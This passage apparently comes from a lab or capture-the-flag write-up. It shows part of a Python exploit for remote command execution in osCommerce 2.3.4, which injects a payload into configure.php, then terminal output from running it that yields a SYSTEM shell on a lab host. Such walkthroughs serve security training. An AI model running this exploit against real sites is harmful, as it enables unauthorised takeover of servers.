 Modified exploit HTTP requests to ignore certificates. (lines 40, 46, 65)
40 response = requests.post(targetUrl, data=data, verify=False)
41
42 if(response.status_code == 200):
43 #print('[*] Successfully injected payload to config file')
44
45 readCMDUrl = baseUrl + '/install/includes/configure.php'
46 cmd = requests.get(readCMDUrl, verify=False)
47
48 commandRsl = cmd.text.split('\n')
49
50 if(cmd.status_code == 200):
51 #print('[*] System Command Execution Completed')
52 #removing the error message above
53 for i in range(2, len(commandRsl)):
54 print(commandRsl[i])
55 else:
56 return '[!] Configure.php not found'
57
58
59 else:
60 return '[!] Fail to inject payload'
61
62
63
64 #testing vulnerability accessing the directory
65 test = requests.get(testVulnUrl, verify=False)
Executing the exploit grants me a privileged shell.
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 00:06
> python exploit.py https://10.10.101.36/oscommerce-2.3.4/catalog
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
User: nt authority\system
RCE_SHELL$ whoami
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
nt authority\system
RCE_SHELL$